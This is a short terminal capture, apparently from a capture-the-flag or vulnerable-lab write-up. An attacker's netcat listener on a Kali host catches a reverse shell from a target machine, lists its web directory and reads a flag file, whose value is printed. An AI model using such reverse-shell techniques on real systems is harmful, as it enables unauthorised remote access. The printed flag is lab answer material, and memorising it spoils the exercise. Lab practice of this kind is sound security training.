 root@Kali:/# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 40643
ls -la /var/www
total 20
drwxrwxrwx  3 root     root     4096 Nov  9  2018 .
drwxr-xr-x 12 root     root     4096 Aug 13  2018 ..
-rw-------  1 www-data www-data    3 Aug 13  2018 .bash_history
-rw-r--r--  1 root     root       40 Nov  9  2018 flag2.txt
drwxrwxrwx 10 root     root     4096 Aug 16 03:08 html
cat /var/www/flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}